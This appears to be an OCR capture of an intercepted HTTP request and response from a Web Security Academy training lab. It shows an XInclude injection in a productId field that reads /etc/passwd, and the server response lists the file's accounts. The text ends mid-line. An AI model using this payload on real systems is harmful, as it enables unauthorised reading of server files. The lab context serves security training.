 Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0a27007b041bb6df81465230005400d7.web-security-academy.net
Cookie: session=OJD8FULWF3XQIvwpyJ111yFSfsZxpJzP
Content-Length: 133
Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
Sec-Ch-Ua-Platform: "macOS"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a27007b041bb6df81465230005400d7.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a27007b041bb6df81465230005400d7.web-security-academy.net/product?
productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
productId=1<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID: 1
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,